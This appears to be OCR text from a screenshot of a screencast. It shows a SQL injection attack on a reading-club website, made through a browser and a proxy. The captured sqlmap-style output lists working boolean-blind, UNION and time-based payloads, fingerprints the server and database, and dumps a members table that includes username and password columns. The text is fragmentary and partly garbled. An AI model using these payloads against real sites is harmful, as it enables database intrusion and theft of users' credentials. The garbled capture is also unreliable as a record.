 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Mati... × https://members....&accessType=FULL × Poema reading club × Anonymous Surfing & Free Proxy List × +
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- IIS ASP.net proxy lisy Feedback S
sited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema
Select Administrator: Command Prompt
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8379=8379
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-2223 UNION ALL SELECT CONCAT(CHAR(58,114,110,104,58),IFNULL(CAST(CHAR(87,97,85,80,8
3,82,74,85,113,69) AS CHAR),CHAR(32)),CHAR(58,119,105,120,58)), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[18:21:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:21:38] [INFO] fetching columns for table 'club_members' on database '8706_15_1'
[18:21:44] [INFO] the SQL query used returns 6 entries
[18:22:17] [INFO] retrieved: 2/6 entries (33%)[18:23:38] [CRITICAL] connection timed out to the targ
et url or proxy, sqlmap is going to retry the request
[18:24:08] [INFO] fetching entries for table 'club_members' on database '8706_15_1'
[18:24:12] [INFO] the SQL query used returns 30 entries
Database: 8706_15_1
Table: club_members
[30 entries]
| city | id | name | password | username | zip
Categories
Poems
Short stories
Screencast-O-Matic.com
95.56.229.138:3128 Microsoft-IIS/7.5